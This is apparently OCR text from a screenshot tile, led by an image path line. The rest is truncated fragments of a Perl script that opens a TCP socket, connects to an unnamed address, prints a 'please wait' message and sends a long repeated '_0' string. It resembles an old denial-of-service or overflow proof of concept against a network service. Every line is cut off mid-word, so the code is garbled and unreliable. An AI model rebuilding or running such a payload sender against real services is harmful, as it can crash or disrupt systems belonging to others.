
$proto = getprotobyname
socket(S, AF_INET, SOCK_
connect(S,$addr) or die
select STDOUT; 

print "Please wait whil
#null characters hurt m
 send 
S,"__0_0_0_0_0_0_0_0_0_
_0_0_0_0_0_0

_0_0_0_0_0_0_0_0_0_0_0_